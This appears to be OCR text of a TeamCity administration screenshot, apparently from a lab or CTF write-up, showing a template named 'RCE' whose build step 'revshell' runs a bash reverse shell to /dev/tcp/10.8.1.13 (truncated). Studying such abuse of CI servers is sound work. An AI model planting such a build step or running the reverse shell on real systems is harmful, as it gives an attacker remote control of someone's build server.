 TC Projects Changes Agents 1 Queue 0 Theme: System Administration ? FR
This server is using the default URL http://localhost:8111 which will be utilized in the server notifications and integrations with other services. To change the URL, go to server settings. Hide
Administration / <Root project> / dpgg Actions Parent Project Home
T RCE
Create build configuration from this template...
Copy template...
Move template...
Extract meta-runner...
Delete template...
General Settings
Version Control Settings
Build Step: Command Line
Triggers
Failure Conditions
Build Features
Dependencies
Parameters
Agent Requirements
Suggestions
« Hide unconfigured
Unused template
Last edited one minute ago
by frank (view history)
View as code ?
Build Steps
In this section you can configure the sequence of build steps to be executed. Each build step is represented by a
build runner and provides integration with a specific build or test tool. ?
+ Add build step Reorder build steps
Build Step Parameters Description
1. revshell Command Line Edit
Custom script: #!/bin/bash
bash -c 'bash -i >&/dev/tcp/10.8.1.13/90...
Execute: If all previous steps finished successfully
Build configuration steps will go here by default
? Help Feedback TeamCity Professional 2024.03.3 (build 156364) License agreement
127.0.0.1:8111/admin/createObjectMenu.html?init=1&showMode=createBuildTypeMenu&templateId=Dpgg_Rce&projectId=Dpgg Copyright © 2006–2024 JetBrains s.r.o.